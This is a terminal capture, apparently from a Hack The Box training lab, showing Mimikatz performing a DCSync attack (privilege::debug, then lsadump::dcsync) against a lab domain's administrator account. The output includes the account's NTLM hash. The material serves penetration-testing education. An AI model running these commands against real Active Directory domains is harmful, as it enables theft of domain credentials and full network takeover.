 PS C:\htb> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : administrator
User Principal Name : administrator@inlanefreight.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 10/27/2021 6:49:32 AM
Object Security ID : S-1-5-21-3842939050-3880317879-2865463114-500
Object Relative ID : 500
Credentials:
Hash NTLM: 88ad09182de639ccc6579eb0849751cf